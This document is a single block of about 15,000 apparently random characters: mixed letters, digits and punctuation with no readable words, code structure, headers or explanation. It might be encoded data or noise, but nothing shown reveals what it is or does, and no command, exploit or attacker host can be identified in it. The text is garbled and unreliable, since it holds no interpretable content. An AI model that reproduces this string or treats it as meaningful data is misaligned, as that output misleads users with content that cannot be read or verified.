]t1551okt~k9Ln(1;x(4kf@oW-on~irK|n_;yrI|F);&T)@9V]x2y_udA/]n-y(xBhpU;|Xk]FkNpWEW-pY%XkoUQS6qpkQ_)B^~1SEB(KTEF^@n|w&{TAVyr]IQw6TyrU}OwyK]Ty2LSt1+e{0;BW^~qy9x|r@CJ-qEUBSAiy}X5u0|@+J@_A0&yy}BYfJ|rNY&nWzkSB0_ArwJhU]JA-~1CB2f9+7fu+|ut]ieerkt1B2Y{W2A^It6UW@))(o(rfB(QIk)YrOqQW9^JyJI+rJiEEk]rUW~Sk]BVAWhq~AdkuF5~y1WXUo&BA6-w]nn6Wusp-NT5(dwdW;Ss(]0Q]6To+Vn|W&K5r{kh(&}NW-KLUK5Vf&CVk9^5fRdChnhFr__iE&%u-&L1~XD2]{T|(&+yu{(CBQJx~Q|7U-pJAQ{tNQn9EYEtyYA/uQ{x]rdn]^JtB7/(EXu]rzWBNTKqfTnV~/(L-T+@u)+sw/WT/s(5^Dr^FIuT2]roi4~k7w(4]6&kVx|0p|BwCi~k;4xBXDdEyxNB52+wKE&US@~x]-BBLI+;w]xBS0&CiTr-zI&6RWdh0A+0oDNDpu+/UA+T)hBCO-psWw+R0Aht5kB@{BAyEk;V^Ixk7rrSRo~{S@]]W-iW+s-~6kh-^0hd0i;n]SroQ9]qRAzR;+]C)ruJEIx~N|h^UWIWdrS~7+uJ1E]Ropr-)u-pyDuIype;A6UJ)~kUO~VpirhKh2xz:sh45^kz5~SCX+S4s+S%Yx]%]rr_Ukrx}IW({&79DR7W5O9eehry1~wX;ht{z~UzxRYpLI9fAB7f2R]nkp)DKs/o2CBAdkp&EAN00SLu-kfu%^K999I0:5xEoSAszDf&+}^&%@A|iDE9Nsup_&o]+5Lr:1zkXQ-Wwoq]D%I@p2hEQsnOr:kW]6-s|e:]utWO0)@W]xQ9~EIp&e@w&dTWsdxxU^-T+w0s)SkEA/W4(};xf(nEA;(rzD+OykW~WSRidKJ6h_hu+]_W%/Q^FJpri+D9(uK&fyuiJkWBhVz]Vk+rOz_UuU0-BhN^W~iiX)U6F(0IIUk~()TU]zQqUX+Utp]pzE{--56~qfTIUR(&:yp~ohzU;-O-(sK&OniIx^Ar)}dU/s6U/szUzrf--Errpxo9XXoh_uRU~9FSFAKIh&k7QSSSErVoSfKzkW-u^VTyW;/k;V00izJ26ztkrXSrx&(qSp5}6&z^N;%)fTLzx&_IptkDx-X)pk(Au4fdxx+|WCz}I^e7(4NWWC;(z-]Rxu0tB+2xqJ;0~J}sB}EWVU}{pqi}uE&FzN&Izd-^+}NAr9;1B^tL6xyEp2VJOI&;IEz%Vd&^Jid:W@)6YE)/IOSIynXRhLiup9uT-z2x;II)]Lr4^]T;SBhdYI6+fo6KfA0kSVLRNnFLW;NLuy+ku+XO+n_LEkVhB&1VrL7REx2C(]n;S-&VS-Of(-/;;iCF]VsIz77(p-:pE9J0IzJo:::d:::UJt51IVXIYp1SWrR5t/qyA2O;h|qdIDe)6Rw-wIrJUO7-r~OfO&qh]s]FSDiDIrU^Y+q:Yhy~JK|-pAxdBIW9W+IdoA6%YBy2YUd95+q49&uAFBu1_-u^|Iw4BDO4F|rD2DI6K6BiK6W2CkO{5oxutOC+F++E;:fN|oIRnOCf4]N(K-+B4C+fJ-Lkz|rX:SO@VxJA~BC:UkNDA~NR;)f^rzx@^2^2+|~dAJC1-n-k%KC09qd0(W;UKIx9]:uLenfKu6-&hzAIJn](@+]A%hAf]+;QynS7LC]/f^iIYr:WF:xtx|wf;~q9D~]ns2YU)dkN+TuY2+A6NpuRy4S%9D2:~hFYKkkd5uu:CE)qs5/1A7doC6{RYS-tVT6O6r-d_s;6{WT^KSy|s~odwE~ruL-u5NqkAsxDU&f5fs_oU4YR))Ir}RLAS(dp7Nfr&9y~{U:h%q(rVN@1h@Lu%WF-Oe;&%XVEEC;^(VSqLVLr]Qk&NKh:W5Lr5Cdp]A6p~s-]LOqxtwIw|_k6y9zEeWVrYeyrTJ(z/n::/AR&~NN}kQx1uYLosYudB^dW+YW:BtiKAUU@O_^k::u^L5AIYXxVL1YWnq_2VzLDU:-nFD]9(px}~0ho~9YW~R0rdx}T2E%iqB;96qO@ED@Kf)E~d;]Eq7kWdsDCQp-9^1Dsx{r)IF@)h]6RfRW~6Y]@ikLwT6n7%02UEeW{rW|dr;wKD;6xBQOfOU_riW^FfC7TEQpyr/F+:WdIL;Y;L(E2xs|0^A:&YA_WE)(eF-2tfrYh]UoS]UQ%+V7R_oTXOYwz(&Q+kV4{:hY2E]J(Bx:rAd}wJT}4JTQBY&@~OhF+A;F4AIY_^&rsBuO5FYd}rr22r9ywICN(xK+L~4;ON2KWOCA]JICXUO00VU~(:uq1S}X%FJV5zUO+Sr--+E&Tzd;LO6pCu:dNzD)W+:d4YwEpF7EJEszTxQUyYwkYF}d^;Q@2_eSxN9~/pon9FpoJFBo6_]]kd(B]AW6Ni%}7d%5O+FN:LVA4rRuJT/%JFUf{E&WsrXQV)/t9]hrT0Ir2upxzh{to^~DN2CriNru@NOx9uDF&TODun4D70CrVt52{S:kVf)OWDO]{C9)o{-6V01kqerDL9zu6}pA^rux9xrSU9r]Ld0Yniu4JrIx-wruJyz_Wz)DKXuDsI~_Bu(4Tr|7TeCI9EUU0RL|6FCW&&k_)uIu|9&qD~Qrh;pRB|hxIEoNwQ&rReI_Xw:W^zyUoRU_5i1uE9zxUN+JNe-RC%SrhzqJ+s+J+4ICV+iRs(y^q%T~x%SpCtiR%pqNTBqTyn)TukRBh)D^6q]p{0t~7zof)drRA-Kh+&Ldnty^%+1TB(W]Ewhz(Rk]z+xzOqr)&:K-dyyX{%J/@@0-L]&yrtI(kWKszwRSh4xpFdI;LF4dR5CoSDi{E2X}hpt9t&AB(DozfYNEUIQUh6;0k~wh5dtkuTNVy}Tr-S2&+yJ5yt)4+Vro(0FFp0ForpV6A)^1])f6f^Nkp+wY{;(+&K7)|k+KKR5T|EtopRx|y~@BzsK/k-~nyQTnLI:ATzqYDqA(rSwfIqfyrk+ExS|rrkYSr]5{Nr2W^OJD6zku6y}p6NC)y-+OW@)Ir]ipOEU@xii}2I~U-}YSTV@;{(:7BNNVC-2uNe5Yp];L]yN:s&4dWos7-K:KdA7Tpy{X~r-ToNTo5]X~oitI@uXTF%/}F/6KQi_orqI9&ho^X%(BnEWA]AFySXzC1~AUeE&]NfFTJunhqkksQ-1Qhr&)wuRLN7tY7}Kh2E)AhFSKpw6CF]CXRE&C:xW7R&rpd@@_W5x_n5NCe@p(/X-t|-et(wCJh9wSKASN~LVt(r;0Q9U-IU%O0Cekq5e(twd5]0TWY5d^yLpEptI]V+)wQErEsrxA~x_EQrr(nruizr~K%B+D:04Rus~5fF4zd|(ekO6JAFI^/r+^DrrS{)k~Q:XXqXir@_1&JWrffRf~6I^zxtkkRwON7w9t%h~u^k;L%^{N(h]5r-u{:@w6OR7de+k_nd)h/zth0+s)4:Ee|VTrz1+BW@%Ko_IY6JAhK7A{CX/zQW+Yf9urFsVw:n~k-eqThCY]/qr(zIS-4tVih1IutTLAhnriLV{r;hno:10ADCdeOrf4|EY6iq(oDsdDFK(SJxQw7ype+)f4Fo{w%y%wQSDFWut9|CyV~pK@FudVFkh@:s-@5]}_)uNOhwx5~UDLh;p0rN;uX/%uVoDu@(;rIU-+hUDW65W_6Xx(0XE&9fkJ&ADriXNxANxN~O-uhhX&IQACi~QCA2i+d^rR{oFpJ0++Od_O{nQW21LKe|WKWs;uAOzp/ANpRk~uK4kr}sI0o_{+@STKq):f5-+r--6-+t6xV~D]w0Ro+|(uJ2L}r9%;AEF;S_hKq(WT:W{TqsO/o&~Y(_K(VWCyw9:&kiqL;_{ChYD1]-FS+&9wpUCYrApEN7-{{_rLIrC|hO|}%4dS%WDKI6SOuL_|:rp|;spSzX-Xyt-4L0n/O-FQ_@iA|%SAyX|W7^||DsX5;157CkzT%|~Th-uB2149^Y-VnYR7ik42I~dSrkYE;U7{;{0]0Q+Srdx-rEoWF1]eVp+Vx-e2DL%zXkyQpq+Opw|5)Lh&iBCwB~Qe6~yW}Ku72iw|p9dTzn2Sot;eidI5S&5/YCN@KBi_@JoBDrK5RxQx];0;-~%4]]q^66yy5t/72f{NRN1Nrh4Sr6+LeIwXXid1x^7yFVx~NBr(BepIuDsx_+rze{IOip)Nhp@hup~-OpIN6CdrEz~oOkNuQpUW2ur@B6iW0q(WBwrBxiVp]zipuU|nSTdy_@uhkiC~I6A9LtQuu50J40+fqz:hr|T:xEKE&DzuIOi0+IJxKD_W+BT9}i_&d]xkDfVtr^I)EhniAS4JpiA(EzxpRF&1qTK(S^OfwiXKOz:B}xiou-oL]Eot7I;I+T-JRsus5TRBzq4k1&+qiq7|_qr{@-9+wR/uF@ErupV+]6(~J0KFIiBSfr((r-)f^4du@47R^}1RW9fX&2/QF})%rEuRIALLWw{6n-n&%KIVU1Si4{TkdiX:)]hDoBds|7BENiQR:N9@RQq4snJDT&/Q|&:}9^Boh;]yrOz]I:|&1/%%oBB/r(DIrrBkturrrxpWEEz:;xESRIiixx]+dhILyWz+04pX;%KT%V~A]thwpWW}h6~xR;nEw9]NAxEpWLA&|DR~6f;29]kk^F0Opo22]pup6n;YEQ9]qyS(LBVi4TRprtidWyy++xorIqeS;hE]4;_9kiIz{sOOD{V_p|xwxxT]kBIBUuODRB}&B9xqIKYhwt;pIRx:Eo1](WuC-(So2;6Ewtdzri;uNBOuNEypd-SUBpDx6^VW^9wuJIypBSFi/;UNNWVFSkJxd/Trde~qrTuhr}|ToCEEzAiL^;E5-tz~TAiVFC5zJfkY{O5/}@wE6LLY{rrTUrTiw2^51x;h(-Yq;uDKoxn(OyVFs)LSJV:XXCKi1wuxkwwLyi%&dTRRTt)fWuF4tsyLLDo-Dky+LuD]D4IiuxFxf&()it7f0%|owiB19hFFFJ66/d@s&|1w|6]hRFu;;yE;xEnxQtI+-SSszu;qq;0S;Kt+ypIUWN(d5Cp_nWXxz{1{S4;5_~(~tnSUx(_iWE|x_4w|4QtQp_CXDu/]JwrrT^O+(Ekq}C6EDh5F5uJu+kkBk|XFONKrTfLkUtW]5y%0LiFU)i~61uX]e_Q9i@roWI_hxIiR~hqNtEr9F5Dr-SffOr41T-1_~WutXLoO{LXV&rpN7/|izr96w)47JtNzzk(LKuEwzz{|C4s1];66Dr]AzNu;VW2u+|rWz^OJ~o}}d+LBxtpxC_6uY;@B]q7ifNFVSC++sXTkV9@O0d]uN+|9&kE];tUpkeA}L]o]ITAh:sA}:&BLINYKK/9sXOwF97&wCFVN-INK]0KOt|wp&@%@)q%U1QQE:p}+z%Q%LJVV{z{/~dR(rN4ww+w+EF&rxY45L@Dh&s4Ep}J|;yXQq}hN(FKC|yk+J_xkIRhxAL-Dot4y;|Bor~50rt9F9xzBnuhuSSWoi^%DWyK}xr&sN];T~K~reE{W^|CI-/W(Jkt^NVrxs&-urBr0t;(1I(//7EU0r)/~xxh9IhuxCJdxhKBrpO}5BWWOpWAqhx}qs@9dq~WI&UYntBVSdhW&hXC6)nkO1Y+)Bf_&y]1ALx]6zsR~kq0OT0zpWW^sY}_fFXuxsDpixIED~AFIEzVF5|WtX&h)}Y6~T|1WWQELxqXB&5|^%d0i(FUCSK6D]4^kqz~Ip&:(oIz9B{WIWWwLEoqCoWBk6CxC^RSWs2FD%AidLYkE+|tt(512dJ--:5hF(rD{0u^xoR&hqL_u&}DpNoR52zA]CI4qQ7En:CpWwn9]kyz_yFq%y5pEFfn4sFWpIIS5Jw;fdO42Iip2C2AIIuW;WW:7yk2i%+J45tpts/)BWSnX|(J/Dx6T4z|OIUWXz(;hSnzAiu~RRB6:Onp&(k6Eh@A:q+TB-DiOuIu^KuFx])uxRoy-~5SC(;yLoE_+r(xz)i-R0Ro66|OWpN5VWy]&66YSKVyU;Bh@(q0Tyy&ILr+2Dwr7&6V9}/opOC%_I/IrkipOBk~EnFWR~I|LrItefk5x:+xA^2oy_Q(WuV(irAI1dp}EfsR)VBBkQCrA6yf}VE]e9txx&:0O1wh}E~X&NWp1/-xX;ENxiQD0p_IoWNusLr|UE6EkdTSJBATT)+r(kI7KyExWzi+(BCODEux_0S{0(^|x@qWzeFEiORIJ9;2QWh9~zViqdr_B6kpU|d@B(FLNe{uE]fod9r7^LnhJ:n(n2+t~SSqek+T0R99F]U0n@]yo1]uOKN6Ds;CN0@%;rWI(Eh2YyB1&Xzkq}2xz0NK61(&BXD@_+w-UhS({I~&2Sn{K(AX7LLr|+ASAT/o5yOrK5_By2h5xXS)I9tU]4or9CirWYuX)A^xi/K%yhzq:trhiFkE@(p^JxI}d&xrD1xB{_Uh+0w;u6uDy-1]QrFJTruNXTx6x%4BUu_DWB%uxL;i:-YOCRpkEW^oAz-%AdJ|2dO|z{i++-hAe6qIBNkB/NBEtBkzzfw;h5U|yTF5JDoXxF_~@FJk];k~CV/CKo16_xyfri2Nd&-C]DOpx4Wp}L1/hyV)We]{VyV%orANiLI(zeFWy@p+|W1E)x~Uyrp}DYqRBiWF+Re6i-;rBJ~{W^BJ|0SOsuKpuf%1rhRIAo5)oJdsXt}f~U:1dqU2Fn7);uf6Bq@kAh;Xqod+tq%6k}s:Y5fBo6e]e)q1]dO{D&CEIsdTq)}Lo:q&XLy6~|kzLIruBNL:Bs6xW/+)ekq%L15Rh|-JRw}_(2L&Ey6w]e|_Yd}XhLx1RfB_ph;4w-J{NRz/qLDruuhrdh6:xdW;&6T)-ryoqrtpC1WwWrDY{r@CWA{kF{;Qt/R~w}f{JtSn^WpXY]zBN_4EN7C~6:;|uuA%D-~7%yWy}qrE2UdL;4W{/o/zfJ4w^e9DESu@DhxtTw;2+X9W|9I6pJnWpB}(fVqtoyIEe^E4WI:Q:Sz2p+A|S-rLY1Ek:BudktB4Ctd^{BB5D:yfnBO@NL/W:97AKnXt5S(T}N2ep/&4-f_rrL&^_Vo1xrzdQF)W4]nJ|WJ0+rLi~D{4LErB6t4SIxr&K-NB12z&}JR]/_~d4DAzBz]CRKwIIyTu4/tB2QQkz^0D(WSo-JId@AiL4i&52i|1}L({4w09Dkoris7(RdeANWQ~)YniRIX]EtYRT|}{opQ7@5^_fXW]yWACk9{X}d)zL-X2hA}&2T5z|wdFdt%rr&u/_L}@~x/q/(%f@xu}WU69p/{f7+qLLyyk^@(wk6|eSI;yXpqLdWt{znt/hLXiNO+T_]WIDx-I]NOp^rQ|^WA~DWo)ChNtL|:IwO_~CpRr_~2Ohso-SITOrRX4wSkW;UW+wRRwCR:O;7dopk9Wr]uIz6ttCKCK;dJiy:NJSE}ourFohxtpurxIwDJOSzdw_:UtEwxd;h7iCJ)nuz~1E+kRpr2D^CyCO4BTyT7{z4hCE~KJr}h-L4||S|SCp0Ed+wRCtuQOp4-DryWTI{Ui5r1W_TSUhwKDSL:Ktw9JSSYiuRU-9EFTFEpCxw5hIoAI5BXtFyou]eOCqNh6hQuneQW4F(QCRN@6+V;xRE6EReiwNAC/%n-w@o)J^L|0Ln)UOo5_O1}IqxoXOt1FOCUJkC)5B{A}-4nfK4UBntsS^K):ST)Y04AityAh^0Af%TUWFu-rK4nI2r+N2y|RTRQNJrhCpCA:yzhQ^DR2TWdt0WhLSxuOnrp/%)%+ExS+LO@krr;tEx^tOTuOT)6NE4Ek|xS;iOKWBIeJxz9JItSyorE~o-ES@Er-@po(YD|_Wu^:@oo~UW{fkJqN{W;Y-BESp:OCOTOtd~u;%WIt6up2pWr6yW]e@rI]y+OE^)zhxKLStyW-Shr^xK;&:I;R%1ORdKyO~w;%-hE|LdL5Nu_%:pN)iry/%0+UBxDT^w_KEdRrLCL0/%TrNK^)TuO0~hz(ep6|ywEwYfxLN^^0NnE|eVT{pTpWesiW:D~ETUy{|O;FT{;F4x_BsktELfTFVF:FiS|tF]IQ}Uy}i4TDFs4t@7NErzNt&fD}&Yi_Vy|td)+]:Tp;dQNtDu|yXQRtd%N]BTRyK1L@7;W%1OetYUut-/TVi:|EiFIsQ)LyQ:_qsz5k4:TqrKpqx(:ks;hy)OIVrKDosxh9C]XrEi_Rh6SRw_:x1;6xkfrxC12N7XpxxSDwt_xuERz:q{;Rx%w9EQI;w(S;O_zhk6pEi%6eJB+W%sCu+hOK92~WxohW+YEuVB6w-YxEVC6IOF9W5Qz6:hSUQt6rW/%(Sz2)W~B5ORVRh))R;CAxL4UKW1fRW1FdrA6WT)Fxpi10r)Yt;RQrr~IOI1C|L0rzI{zKp~@-SLpTrD|p_D2}S6K~Jy+tuE~dS{AnECsSJwKLNy6tXySCJd1SFyD1Ru~N0)]SB)A0B(L{]1d{~ritT17S6Q^5eA@5T{tEi}200(90i@51B~{fBLNBeqS0BhnA0LVST1oW~LYy4r;|4yS0]0F0RLREzk:phFtS061}06/qRCu]IN%DOWIJ~siE|-{4C6nrC_IOr]}r_fR0pD4Wp91pr~KopTiDrekoyI{L4Jr~D&RSwnhUrq~o|_hEOJ{w_:OzDp)nur_Dpu&WpKX/IIknW-y7yO9XCEk6EdW:d1zR^JOdSux_T6:u~+L1WhksBB2{CtyUr|;4%RO}p}|%wuW_duWXQw;(7rEwoxy7B]wkTC;1(-B/{WET1Wx1BUyp%u_/;-y4OW(nfz|x(K|N@:RE{W~ko}xOQNwWiI65Ry:LtxAuNz&t{Dh|V}EV)(I&AAft2NtWqyLdRf]IUNWq}(&rn]ESwAWptAtw9wU1X-:%J]f6V{4no|1EzNh@2Atz_yD5RAWFuf;9hfp;;{uD+xSt;S7&|]ehkrE94Wo|^Ww)&rno1r(KqIBWiry}_WrQ~B/DWyK&{076QzzrXwqws)^(IBC/ByC/xw:D^SEe/}OuV0xu;rwd9Ux];iLr+T6xALCu{]iI+n:It&Who6i55YzE{6|uQih+E/E5yOL5yS_4y&yxy1O~+ohB1]Tu_T:rt_|+tsTur:V1IeO4FXV4yDRwNfDuy2r]U-sVz%E1tO^S~sJVJWTid@0|)A0{wKAzp5r0EfB((isEILI{IQRyfrBQsA5&Fz4i}Byyzf}(k2s&k1A~f6e-pystWxAiDB4i9QA&}uAi}NAt7xAfBs|iRpRkh+&ykEV&h(&y4N~iho&-sK}kpI2|}xT-y@sNCE0Jh2^-&+CN9%ku@1i;CK]|qxywx;xuwECUL:Ouk%~9QT6eoiRxQOpUuAwu29k:J/QzA+4Qk~p(_::Q45WAp)&FuD-D_|dILRqWp4Er|0-]rx}zE9{SCKqNu~nE^Sfo^~}zA~pJyKK}447K^h|JV5KTpw:DrxTo:4iIuAq-@0kd;RiIV09KowT);Deop1h4uA{FTS]|iL_x}S^6hDx-r{YdSC)u+EC)}L)4}CQ(t~Wq0dnEB-QIB)kS&t;0sy_}R]hwoX4h&x^]}QuF0h}]|]s(Xi|fT{xE&fy]02/F0&Dq&)TBAsT:s-;}s&qwwk)E4x4qNoi:R60]&_x}_rQ)4Ye]@u9|Vuy4w_)AChNWrnwfku;6Dxi-pIzrpuqOWiQ:@&sSRDwYCJt~wX9fu]|r^it/_qS&4NqN)(hN_WxVTpN)TWyq@fB0x]STKW(0LrBTSWBUkrNkC)O:zo{;{((d6urz-|z:YR2}prxLVfVR%TLnyKOh^iL_pNI7-UWy)OyyRSSBo;I@p]L02]_7nw;1kByw{W]C7-]5sIEF{ULFzB:%n~WVSyN22-NDfS5I(5|w+i0(55|]UfTF5wT_~zVXt]fdE_WhN^W&q)BU1ADq7F7e/Y+nFIJBwNp6FA(SA|oL+^h)t;6un_W_|SApJNsd9Vy:Fft}LDDF~ip0)_;y2:wd-E@t4ixyU(xNNIoB-Qy|Ly0/qOo0pWoXyWEUoWE+zEotorKBdf2Ry;r&DS(YYpid/nsSQw0T]du;hqTx|&xxq2zx|dnBw4)^Wzp-K~r~KSpwE/wuu(^6Fy:;k7W6wnSItdzhtt_EkSxiLu]5LJqxI&1xLU&pt2rx;h_SFXyuV7ruEAriqd-1^n4)_9N^X;9At44VRdzixz0LW]uzJEI0yIkxRE9z(+Kw~;uIp|w2(K-(e0IweAq2T^LFT6NE%CFEWkK/4h16BKF2kNA(TV|67VdsY9}6hL)6zFU6ti)O7W}]7%&thA)F&fT%hR)C6EU6U^|-6%1ftNAON%ny(YROy}sroEw|nV&|91Swt7CCn(prkNXNtTpxxWrhqU9J7~Ie+1hJ^E@ek5rEn4T6iU);K7{0Sr5~OqIIurF-kKr]@50Y++RBOIRIrRN-rR1IT|iopKAfEz5VEetDC:XtO:htpYQ}OBXoL:nfS)EhKR@urxU{(wFKLR&OphAO;nDS@pwqAU5{rpIWnwJCV}TFk{zi;DNOpR(o}p1Oy11US5nwpEV5By5i5wuUNyB;nThhSQuK1r{qxw@h1yO_+&7;1ypQRyKYUsIN)&_V0&4VnTU%oFkF1fA]dN7^ATF_1ff}sf&^}QO%1iYNd9qCRCtVs||%)-_VWN{N1O7}L+rTzITK@w~Q4Uu@D+W_rJxQ|-LhrRh4pRBduJ(w_&}{hud:WB9-WUCFrhoxr+nks%p010}fEt|/iOAhp]I2(]LBirNY+iTo+peO|IW}^Wr0D;r0orE|Ey{wz7w_p+wL%ro:-CW96|^&_I~uEtL-iiy9]^IW~_L(6iyY_]Xkypxo9:~7+DN)%rW}prxKdV-Qd@U2tqU6~7E%%%Fk;py/^Eeyd:IDdiI4iuR~LeEnoe)]_-9~_^9]q)Q}9:&VTOhu7NRoQCIBQY4e}6sfWp]XB+~KFsfFD7(i0efQn/(OzWEOre6r]/pOkrzx9ozw~/6E7n6]7nphErx9toKEe/69|/6uF/pOEr;y}spRzrk;tDE9%eh}Ee^~]sqXLrY|fDR1xrf1prUXde^&fs^&CD^UFR~OorU^-rUO/@rk7;fn)&ky2/(k4F6yYAkN}WpSY:rkxAuKNS14tRAYo6U9;fdp;L1-s&wrfd49S)&4C1SwEnh9^y19w~xExQw_IAfx~5KE];wJ25XU{p-dOrn:2X@E^h^k9+k4rJu^rQu1d&ouw7Kx|hCU66Sx9SxnN+CWOq_IAN{rR&{U:^VIrC{U1FphV-(~uqQ+FqJ+XJOCyF6uyEDw91h0yCrrVRp]1_Iu+79AuAA@E6%LRi+wDSJRRB:EDe^);Y~^yf]@;fiLI7w@)J%wV&6(9Bf(BduL9f1hIh^BRTA&4wNTYx/t)&rrYnf%KY/nD;ws7X/s6R7opJ7o1Ofoh^Qo1KQo1X{2%eWe%WR97ow2YW/&fnu7u@{OrVQo7/2/%U2p])kW6)xO%UOruoupJpT(Ik)(wh5SqXrpDoeY9S+0W9k6~uWVt)tW:wkCu950+WryKVDSTUW^|KWSYVwSTJ);VOoo(xr^4US@dQtE^&e^6+Dx7p5WFd9thhyIs+wnS_~Bh6~dXLTrrW99LuO}t^TDW;hx2IFV5DJKFx9&}I@&E:r:J9-FV1Bzx6^Wz4(_rrBr1pzpO](X+T:JB2udW^6BS4IkBt|R-(xr-hIXTtDDW;Fte4A_syT-Sz]7kho|6qu-S6xu}ApJdO4f{WCzEp:(BC06&Yy~}SL)29w+1IIs]QT1Y%//qpJhw~(W_-{wf}t9rh(T62@{6;KCpW9WFSdhW+Nf]pO70zNt7o]S~/If9(pX/X;6rsLS9|5}yi;/|sDp{_0wOV/k7hQnQy4yyB(rrOO6iOx449]wu4(D@zxwN%wpWrK6OEkhw~f6^zkkNpr~pO(fY2hr6xkWTyou1W|rCO5UL+;N6T/xkky@@1xpCW0soJ6CCC(@R]r+s+IIJ+rq~E]SSAEp^VIBIT4+nuueIh2qEr+yxUiAe00JJUU;t:^Sq@WpzId--pIJhpyq6;9N;6BoLWKd)SWE4|5IIu;;2&)ix(0oYYKUJnQ/yp;;OWWTW}xex/BWBBIB|&I~~6~LRWWE/TR{Q+]WQWiIS:d)5XiiJnK;oERNNF}BKSoQ{Ui|::6;-;B+kDTAxRf+79Ez5BqJ(BOd|XrDDR:DY2VuWtNfo+AApp6ix}^e&]Wwz^k0Q~U)(}]tq}}ondB&]UR{SLWiAkTTh6}(fN(kx6pLA^n}sX^rIC%2:w]kXEBB{BBkeErDIDWJ+tuuwd^IJ:T/i1IVV^TS]AX)uOW-hnRX_4Sh2]|9IATRETXBBBrdzkCy527fXfu-9^^SOA0u))TDDD1ISB7YY;BhEAS)u5w&2p%+2zkt7k)ER/N{epNurC@w^;k7eWyEp9IrO6DQRTDk_XYp}r};Vkk]k@+Q-Ip@YeCh6e{SpJs66iY@@zzyy^1COC(1LF}@CD7Q;;iI~sJUQnNNdS2qq&LwFV&YiwWURI++phq]oVizYid)I))JJ_;zI_NN2&YkI@Y7Yq:Y%UQ%wS:II-V%9):664t:DEBLIuOJ~RK]]NWW^Vod;0:f_5~i:z)65q;:_/YSBKFrXB5Bx~U{{fIJ&/urRqekJUkuWen6fI]FFuA15]p)kx_]+&zn}&@}}dJD1A}1d)_EF}ir;RBzh5Vt@ydyL~XT_i{SB-LdFf~x]d0{(x]Wx^tAIw~6EBONBSr]}}uhNWQoR]B-^rX)~EDsX{^NAex}u_y-h}f}Byokq(y]9L6xUuX)@t2Iu|//1%ihrN4nIR:%{nsTDED{neSwxXnr2JIhD~Au@N2eYSd7%;62w/2Jw4@rWzuuwkWViR_I00~RrT~ywBWiEOBN5Odk5k0Ouxri0-hEnyVR:dhLURXCCtt~FCe:z9~rSh_~@q6s+99+)}96@nVY~zBL)dq+)4I(9/SW+CIF)h}6YN4C9Cz2eqk_(J5ws;-@}42eWB:Nwu^fN0J&Sf;q)6;|:q|52xEuUK6Cx)W)JBq:+T5)2~W2_AyA1sDsETXqop~EzBOdf+kE+9I^z|4-nI4BBr7O-VQK&19zrO&6tDVr-6nD6-F)X6Y&_Fh]7;|)}6fd({ueIzrrerCU(RU4^udY/1uQ/fxxkCzreRyBDI~:kE1}9LkXuxptzD2-6@pBTyrE;]rOf~C;(-~|pWURp|Cz^IExX:rt|EwrrSoOru2WyyWI]_u(_xCr(0+^pwC-OCXdiBez;p:fq1}Lu4]5qsOKEu0SWxE~USrr0&hW9R-I|-h]NryQ%Ly4WWpxdB:)ufWIqy~Ezx6zAxLIhdKkRIR}4VFh{@zWBki6L:@WCw]xW}AFQtdoLA]WY}~i9;A-+|5@w-Q%InWr_X|ky~S;SWh)E}XAnN)~0i^~C+R5W//0iEN+{^@BF;Iq9KBKi)];++{0RuBK~BJN_(~|:z|+i}|J@];RdqV:(hVLhE({ueiwu/QzK((yULxwTS|ezFz)4|u2y{rNrrrAT2Dtyn0nq1Jpz}Xdoq-:zWr%x5i6ru]QIIXqh1twYy(rSW2;%{pI5/_hLD6xVrywA)yXY;)xzo{ps@pBYW9~OEUp]n6r):A6x%Eo5r1Q{yyUyWr+wy4rr5tOhxDSLDNUB+I1_tu](ws^pR~_4rYTzy{NBT)iSySIx|KWrs|dS{yf{2u2te6h7^CdLnLkWkqz9r||SJhEB7wB6B+qBNVLfFILd5]5&ki:]{eOAt;U|dO4:6JA}UhA_h2+)q@io4k^r]-5Y~AzyQnCoI69+CW]Lp|5d+N)o7iIeY0J9e)Wh04rrr)N&dK_Y~t/]rqODOz{+^J079BBJwt+EBJ}J+;w+-rOwRL1BTo@q)S4]V~eqd:Y_xJoLuJYT()Dqu^IWI;TiyW-6Nt(uA)XzFU|A6}B:0TotN;}0-D^&:)Jq0QOKousW]S)T+r-fC2^uY)T^xRBnhso7Fd(dhCkyx)p]&QU-w~Ckd@@z+xxfTOI_@yhorBukS9()wr+V0rrr2ihuAs-Bhf2IE+sQk_rNyCx]56r4^W{hOW{@Ezo00EU49-Iu+&]|k&(5;]n}Jew9IDxr7eJ@~qY%J{%}ti^E]-dEJe^)JnkkyyB7qxE:ydkrq^N6h/V^O6Ai_z2SS@yzA-R6QE-;:T%_kotkrww/D(Dh~Ursu]D^tphxkuRrFCRi:|-;x2x%6~i&tD]Bf5RrJ+:{2Kw1-F]76XSKSix6}_(uW_LzRCL0WI~FENIW1Coxtw(St}_@A]/uV45e6^uEAi{4k-%6V]JuTJ~:7q@_OFL^Q/LEKwE(JUfKyW+hpfx9Cr0x7}Wpp2{u(xF+E4ID:Jut6hpdk-@Es47_oL0QQz&+&46pr7BTDDo]hsWLr_o{reU4wTfuF@^O~Q7Ix(KdI;5;:Dh_R(o|(]xynJBDrd7/oNAd^JIh@kLp|h}:ENRY:;]2N^i}1D%rKQwdN9w~n_)h4^h_YzDX2;qOI05-0TrVRd4e/4uuTVADD}Y(e%w~;6yUDD@DozA|R%e0]IYrO:D0Owp1puy^z7d20VQJAd}OqKR6XFVdOh|2XWV6E@yth5o@)dRC-z7{Yu52+L)ODw4%%y//}%}ELTe-((LpU4]S-z;uIK||E9%Wiw%wAShIIii|BoJDNDW0]BC@IeyuIOo1+4]QU4e;-iVV~z&/fB^hUqpiBw]@(9iy~}t:zuthEOt5qqS{BIyQSo5JIOLu(%5}Wr]]yBd^WrLUyr&rzEd]W9U%IXdu-_R]rL2XN}dz+J(hE/oDN)oTu)K(Wzs1y&YY(+01u7{irf6YWR0YrfXqAw+fy-y^yrywrNV}yrz]Eu@/BLuBBrFKrV/Jrw/DxIrD+Dk5up|QqRI(TCx9BnrtVrxr6iutXrdLuV6WYOxfTpk14}9(]A9]oOrt:|uwJht-5Rr{e]&4+RBfku6Fp^-iXqyEe&I7_R977iu0S|-zX-BE6S~Xk@7z9|7B]]WtYo)BXq)]n9WBKVW6d^7At07/tkN61}-Cx&pyAK(/%}N/@E+qrIpr|6x92]+]rDryh1CT52+i{CENL:E9(w(](|ENO)C20CrR-]C|s6CRfqu:VTCK9hpK&xUq@qi-WkE+4qwR(Eux6tVxSzf}y}E-1kUwe-;}IsSwe1;|nTrBuw]}^&]xIDwU~ReBs4u{TDIQ6irQritAVrerx~|d1]V/RNxE@TJrtU(W|AQx/2Eo~sy2:)R2XRSkLCoDy5yCr{o]r:EBEwRIrUyDtup4DOopIKi~IJ(]/^WR:XRT}/Dx@5OWdR(~~sOpp1BprUDIz/Jph{O-6]6r_LU